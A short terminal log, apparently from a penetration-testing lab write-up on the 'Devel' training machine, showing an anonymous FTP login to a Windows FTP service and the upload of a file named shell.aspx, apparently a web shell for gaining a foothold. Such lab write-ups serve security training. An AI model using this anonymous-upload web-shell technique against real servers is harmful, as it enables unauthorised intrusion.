 Devel/exploitation/foothold on master [+?] took 355ms
17:39:50 → ftp devel.htb
Connected to devel.htb.
220 Microsoft FTP Service
Name (devel.htb:kali): Anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> put shell.aspx
local: shell.aspx remote: shell.aspx
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
2911 bytes sent in 0.00 secs (84.1256 MB/s)
ftp>